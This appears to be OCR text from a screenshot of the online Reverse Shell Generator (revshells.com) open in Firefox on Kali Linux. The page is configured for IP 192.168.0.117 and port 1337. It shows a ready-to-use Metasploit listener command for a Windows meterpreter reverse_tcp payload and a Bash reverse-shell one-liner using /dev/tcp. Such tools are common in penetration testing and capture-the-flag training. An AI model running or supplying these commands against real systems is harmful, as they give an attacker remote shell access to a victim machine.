 Online - Revers...
Online - Reverse Shell Generator — Mozilla Firefox
Online - Reverse Sh
https://www.revshells.com
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Theme Dark
Reverse Shell Generator
1
2
IP & Port
IP 192.168.0.117 Port 1337 +1
Listener
msfconsole -q -x "use multi/handler; set payload windows/x64
/meterpreter/reverse_tcp; set lhost 192.168.0.117; set lport 1337;
exploit"
Type msfconsole
Copy
3
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
sh -i >& /dev/tcp/192.168.0.117/1337 0>&1